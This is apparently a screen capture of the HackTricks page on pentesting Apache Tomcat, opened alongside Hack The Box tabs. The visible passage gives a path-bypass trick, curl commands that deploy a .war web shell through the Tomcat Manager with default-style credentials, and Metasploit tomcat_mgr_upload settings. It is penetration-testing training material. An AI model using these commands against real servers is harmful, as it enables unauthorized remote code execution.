 Tomcat - HackTricks — Mozilla Firefox
Hack The Box: Hacking T
Hack The Box :: Hack The
tomcat manager logout
Default-Credentials/Apac
Apache Tomcat/7.0.88 -
Settings
Apache Tomcat/7.0.88
Tomcat - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/tomcat
HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
Ask or search...
^
K
WELCOME!
HackTricks
HackTricks Values & FAQ
About the author
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Threat Modeling
Powered By GitBook
Another way to bypass protected paths using this trick is to access
http://www.vulnerable.com/;param=value/manager/html
RCE
Finally, if you have access to the Tomcat Web Application Manager, you can upload and deploy a
.war file (execute code).
Limitations
You will only be able to deploy a WAR if you have enough privileges (roles: admin, manager and
manager-script). Those details can be find under tomcat-users.xml usually defined in
/usr/share/tomcat9/etc/tomcat-users.xml (it vary between versions) (see POST section).
# tomcat6-admin (debian) or tomcat6-admin-webapps (rhel) has to be installed
# deploy under "path" context path
curl --upload-file monshell.war -u 'tomcat:password' "http://localhost:8080/manager/text
# undeploy
curl "http://tomcat:Password@localhost:8080/manager/text/undeploy?path=/monshell"
Metasploit
use exploit/multi/http/tomcat_mgr_upload
msf exploit(multi/http/tomcat_mgr_upload) > set rhost <IP>
msf exploit(multi/http/tomcat_mgr_upload) > set rport <port>
msf exploit(multi/http/tomcat_mgr_upload) > set httpusername <username>
msf exploit(multi/http/tomcat_mgr_upload) > set httppassword <password>
ON THIS PAGE
Discovery
Enumeration
Version Identification
Manager Files Location
Username Enumeration
Default Credentials
Brute Force Attack
Common Vulnerabilities
Password Backtrace D...
Double URL Encoding
/examples
Path Traversal Exploit
RCE
Limitations
Metasploit
MSFVenom Reverse S...
Bind and reverse shell ...
Using Culsterd
Manual method - Web...
Manual Method 2
POST
Other tomcat scanning ...
1 2 3 4 9
2406:3003:2004:2870:421f:33ae:b41a:73f2|W: down|E: 192.168.1.187 (1000 Mbit/s)|No battery|1.6 GiB|0.92|3.3 GiB | 4.3 GiB|2024-03-10 04:31:25